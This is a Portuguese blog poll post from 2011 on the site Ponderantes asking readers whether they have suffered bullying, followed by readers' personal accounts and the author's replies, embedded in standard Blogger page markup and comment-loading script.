<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s1600/Combate+ao+Bullying+c%25C3%25B3pia.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5606363835631400946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 159px; height: 200px;" /></a><br /><span style="font-size:130%;">Você já foi vítima de bullying? De qual espécie?</span><div id="fullpost"><span style="font-size:130%;">Já testemunhou ou conhece alguém que já sofreu tal violência?<br /><br />Por favor, responda na caixa de comentário deste post. Vamos debater o tema.<br /><br />Obrigado a todos pela colaboração.</span><br /><br /><br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Você já foi vítima de Bullying? &#8211; post enquete</span>
<img alt='Você já foi vítima de Bullying? – post enquete' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Valdeir Almeida</span>
              on 
              <span class='dtreviewed'>
14.5.11
<span class='value-title' title='14.5.11'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.ponderantes.com.br/search/label/Bullying' rel='tag'>Bullying</a>
<a href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o' rel='tag'>Educação</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhar</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html&title=Você já foi vítima de Bullying? – post enquete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html&title=Você já foi vítima de Bullying? – post enquete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html&title=Você já foi vítima de Bullying? – post enquete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html&title=Você já foi vítima de Bullying? – post enquete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg&description=Você já foi vítima de bullying? De qual espécie? Já testemunhou ou conhece alguém que já sofreu tal violência? Por favor, responda na caixa ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Assuntos relacionados</h4>
<div class='related-ready'>
<a class='hide-label'>Educação</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg' itemprop='url'/>
</div>
<meta content='Ponderantes' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>93 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2607470009089132906"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedrhG6_d-SLxowcG2o2hyphenhypheng0416xooCTmg9XqkPm14x-Fsid3kb7tBqOYiDMvYFErg9V70jbtFgGo0A7LzGgpxtsdlRYJPqu0dVAZ48i51idlSzfKjuLxOgMWB8MaFZw/s45-c/Adinalzir20.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13853838274352762636" rel="nofollow">Adinalzir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305337329674#c2607470009089132906">13 de maio de 2011 às 22:42</a></span></div><p class="comment-content">Quando eu era adolescente, alguns colegas na escola costumavam me chamar de cabeção e isso era uma coisa que me incomodava muito. Chegava em casa e corria para contar ao meu pai e pedir conselhos. Ele então me dizia: Não liga não, meu filho, pois um dos homens mais inteligentes do Brasil também tinha a cabeça grande e seu nome era Rui Barbosa. Com o tempo, essas sábias palavras ficaram no meu subconsciente, me fazendo superar até hoje todo tipo de bullyng e discriminação. Hoje sei que todos aqueles que discriminam, são geralmente pessoas despreparadas e carentes, dignas de pena, que na maioria das vezes não são capazes de enxergar as suas próprias mazelas e defeitos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2607470009089132906">Responder</a><span class="item-control blog-admin blog-admin pid-851349508"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2607470009089132906">Excluir</a></span></span></div><div class="comment-replies"><div id="c2607470009089132906-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2607470009089132906-ra" class="thread-chrome thread-expanded"><div></div><div id="c2607470009089132906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2607470009089132906">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2607470009089132906-ce"></div></li><li class="comment" id="c3126158658553336930"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHe6WOg-qaTgIYeay3kFzvK_5j24ww4SqxZCx85RI6cWUb0AH3Nc7zIr_w7f09RQQuzzA7kySKdlPdqBEBayOgYsKTpbCaMHungI_nQOTqPMSFAK4mnGCgY7mnwxEaA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16278104504643745450" rel="nofollow">Gianna Barcelos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305337472240#c3126158658553336930">13 de maio de 2011 às 22:44</a></span></div><p class="comment-content">Já sim.. tinha um rapaz que me colocou um apelido correspondente ao nome de uma velha que ficava na entrada do cinema pedindo esmola. <br><br>Apelido é aquela coisa se vc achar ruim aí que pega. Eu fingia ignorar, mas por dentro quase morria, éramos praticamente vizinhos e, eu o via mais de uma vez por dia, enfim sofria. <br><br>Até que um dia a mãe dele me deu uma sugestão pra chamá-lo por uma expressão similar ao nome dele. Neidivar (o nome) = leite de vaca!<br><br>Nunca mais!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3126158658553336930">Responder</a><span class="item-control blog-admin blog-admin pid-858456467"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3126158658553336930">Excluir</a></span></span></div><div class="comment-replies"><div id="c3126158658553336930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3126158658553336930-ra" class="thread-chrome thread-expanded"><div></div><div id="c3126158658553336930-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3126158658553336930">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3126158658553336930-ce"></div></li><li class="comment" id="c8787670201267066190"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizRgoB7gonh8CscizNSK-Il3brFTo0aO46KjFJJW61QUkz19bFOfyy_SqQc5c-LZTAHU9sye1ljYrWQ3gkrJBaQCEE_s_XZk5IWJayej-zpp0o8PqPvZhod-JGm8yevOc/s45-c/Foto+Perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10866905926885157346" rel="nofollow">Weslley Almeida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305341425394#c8787670201267066190">13 de maio de 2011 às 23:50</a></span></div><p class="comment-content">Nunca sofri. Mas tive um colega que praticava, sim, nos colegas. Ele dava tapa na cara, comprava geladinho (sacolé) e cuspia o gelo no rosto, usava apelidos e palavras ofensivas. <br>O engraçado é que o reencontrei ultimamente e ele está casado e tem dois filhos. Mudou muito. A paternidade o ajudou provavelmente...<br>Parabéns pelo tema abordado, Val.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8787670201267066190">Responder</a><span class="item-control blog-admin blog-admin pid-1532753979"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8787670201267066190">Excluir</a></span></span></div><div class="comment-replies"><div id="c8787670201267066190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8787670201267066190-ra" class="thread-chrome thread-expanded"><div></div><div id="c8787670201267066190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8787670201267066190">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8787670201267066190-ce"></div></li><li class="comment" id="c5637836701741126861"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305369276119#c5637836701741126861">14 de maio de 2011 às 07:34</a></span></div><p class="comment-content">Recebi um comentário associando a atual discussão sobre o Bullying à bandeira partidária.<br><br>O texto da enquete está enxuto, claro, objetivo. Em nenhum momento foi citado legendas de partido.<br><br>Minha finalidade aqui é que os leitores exponham suas experiências, quando foram vitimadas pela atrocidade do bullying. Assim, estarão ajudando outras pessoas que, atualmente, vivenciam o mesmo problema. (Dentre os leitores do meu blog, há muitos estudantes e educadores).<br><br>Quanto ao referido comentário, decidi não publicar. Aceito, como sempre aceitei, opiniões contrárias ao que escrevo, pois isto ajuda a construir o debate. Mas abomino toda forma de ofensa, discriminação, intolerância e preconceito.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5637836701741126861">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5637836701741126861">Excluir</a></span></span></div><div class="comment-replies"><div id="c5637836701741126861-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5637836701741126861-ra" class="thread-chrome thread-expanded"><div></div><div id="c5637836701741126861-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5637836701741126861">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5637836701741126861-ce"></div></li><li class="comment" id="c8531602071373858981"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305369626702#c8531602071373858981">14 de maio de 2011 às 07:40</a></span></div><p class="comment-content">Prof. Adinalzir,<br><br>Felizmente, você teve um pai sábio que o ajudou a superar a hostilidade. Mas, infelizmente, muitos pais não sabem lidar com esta situação. Justamente por isso, as vítimas de bullying, geralmente, temem contar à família que estão sofrendo de tal violência.<br><br>Sim, as pessoas que discriminam são dignas de pena no sentido de compaixão, mas também de pena no sentido da lei. Felizmente, a discussão sobre a necessidade de punir os agressores está na ordem do dia. E, certamente, um dia virará lei definitivamente. <br><br>Abraços e obrigado por participar.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8531602071373858981">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8531602071373858981">Excluir</a></span></span></div><div class="comment-replies"><div id="c8531602071373858981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8531602071373858981-ra" class="thread-chrome thread-expanded"><div></div><div id="c8531602071373858981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8531602071373858981">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8531602071373858981-ce"></div></li><li class="comment" id="c2581584848177798308"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305369859804#c2581584848177798308">14 de maio de 2011 às 07:44</a></span></div><p class="comment-content">Weslley,<br><br>Provavelmente, a paternidade &#8220;domesticou&#8221; essa pessoa. Há agressores que são maus inatos; outros apenas seguem o comportamento da turma para não se sentirem excluídos. O problema é que agridem outras pessoas como forma de afirmação. <br><br>Abraço, Weslley, e obrigado por participar.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2581584848177798308">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2581584848177798308">Excluir</a></span></span></div><div class="comment-replies"><div id="c2581584848177798308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2581584848177798308-ra" class="thread-chrome thread-expanded"><div></div><div id="c2581584848177798308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2581584848177798308">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2581584848177798308-ce"></div></li><li class="comment" id="c7071897443342825148"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-MaV3KxzqmC8/ZPO6b2LcMmI/AAAAAAAAQuQ/9IJSG6aY4Bw3gSchYIbGKatPP-PB4h5PgCK4BGAYYCw/s35/IMG_20230821_101425_935.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17522495040368482175" rel="nofollow">Rute Beserra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305377188881#c7071897443342825148">14 de maio de 2011 às 09:46</a></span></div><p class="comment-content">Bom dia Valdeir, tudo bom?<br>Sim . Eu fui uma adolescente obesa, chegando a pesar 120 kilos, o que me dificultava em tudo, para andar,correr, ou amarrar um tênis.Eu era a referência na escola, &quot;sabe aquela menina que está do lado daquela gorda;&quot;<br>Sofri muito, porque garotos(as) me xingavam sem dó e piedade, o que me fazia fechar no meu mundinho.Não tinha muitas amigas .Até que um dia no vestiário feminino depois da aula de educação física  disse as garotas, que estavam no banheiro, que a beleza estava nos olhos de quem vê<br>Houve um certo burburinho. umas aceitaram outras não. Mas depois desse fato, algumas amigas se aproximaram.<br> Tive todo apoio dos meus pais para vencer o bullying. <br>Lembro minha mãe na escola, falando com a diretora e nada adiantava.No antigo colegial(hoje ensino médio).<br>Começei a fazer um tratamento médico de emagrecimento, o que me deixava irritada e nervosa.<br> Mesmo emagrecendo a hostilidade de colegas, ainda me perseguia, mas já não fechava no meu mundinho. Respondia,brigava.<br>Até que um dia meu pai  disse:<br>-Você é fortinha, por causa dos hormônios alterados, eu e sua mãe estamos tentando ajudar a vc. Enquanto você não parar de ouvir que outras pessoas falam, vc não irá conseguir atingir seu objetivo.<br><br>Talvez o clik que faltava, resolvi que não ligaria para ninguém. Deixasse falar, o que quissessem.No último ano do ensino médio, estava com os hormônios estabilizados e com 55 kilos. <br><br>Desde então não engordei mais, continuo com meus hormônios estabilizados e os 55 kilos,, para uma altura 1m70.Está ótimo. <br>Agradeço a ajuda dos meus pais, por sempre estarem por perto. Se as pessoas soubessem, como o bullying faz um estardalhaço na vida da pessoa que é ofendida, não agiria de tal forma.<br><br>Em um dos meus manuscritos no blog, contei sobre um episódio referente. depois leia lá<br><br>http://rute-rute.blogspot.com/2010/07/manuscritos.html<br><br>Beijos, ótimo final de semana a vc.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7071897443342825148">Responder</a><span class="item-control blog-admin blog-admin pid-355918458"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7071897443342825148">Excluir</a></span></span></div><div class="comment-replies"><div id="c7071897443342825148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7071897443342825148-ra" class="thread-chrome thread-expanded"><div></div><div id="c7071897443342825148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7071897443342825148">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7071897443342825148-ce"></div></li><li class="comment" id="c7204610168322890249"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvytKqVN-KSCtmzayXQMtbUC8x3mY4ToKWpwOzjmgaYBCumrQWFExzdbHWivzRVqyC5YDhI03XTf8dk-i6fQt_g58omRvssAKAOXBdfd9iSLopFZOr5sCNXxtH9l8loGw/s45-c/lendo+feliz.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04100103594165882499" rel="nofollow">Dinorah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305393707438#c7204610168322890249">14 de maio de 2011 às 14:21</a></span></div><p class="comment-content">Sinceramente? Acho que criança é malvadinha mesmo. Uns colocam apelidos nos outros - tive muitos -era gordinha - mas nenhum me deixou tão mal que meu pai precisasse processar alguém. Atualmente acho que estão fazendo um bicho de sete cabeças. Evidente que existem casos graves, inclusive agressões, preconceito, coisas que devem ser combatiddas, mas não acredito que um apelido boboca possa interferir na felicidade de alguém. <br>Um abraço, boa sorte<br>Dinorah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7204610168322890249">Responder</a><span class="item-control blog-admin blog-admin pid-74881229"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7204610168322890249">Excluir</a></span></span></div><div class="comment-replies"><div id="c7204610168322890249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7204610168322890249-ra" class="thread-chrome thread-expanded"><div></div><div id="c7204610168322890249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7204610168322890249">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7204610168322890249-ce"></div></li><li class="comment" id="c2245243936519703055"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305395898078#c2245243936519703055">14 de maio de 2011 às 14:58</a></span></div><p class="comment-content">Querida Rute,<br><br>Vê-se, no seu depoimento, a importância da família para ajudar o agredido a se superar.  De fato, o papel dos pais é fazer com que o filho perceba que sua importância está naquilo que ele é realmente e não nos apelidos depreciativos que lhe colocam. Além disso, os pais devem ir até a escola para cobrarem medidas de combate e, até mesmo, de punição para os agressores.<br><br>Aliás, a escola não deve se calar. O bullying é a manifestação de hostilidade verbal, mas também física. A escola que se cala diante disso, responderá criminalmente pela omissão.<br><br>Beijão, Rute. Obrigado por deixar aqui sua participação.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2245243936519703055">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2245243936519703055">Excluir</a></span></span></div><div class="comment-replies"><div id="c2245243936519703055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2245243936519703055-ra" class="thread-chrome thread-expanded"><div></div><div id="c2245243936519703055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2245243936519703055">Responder</a></div></ol></div></div><div 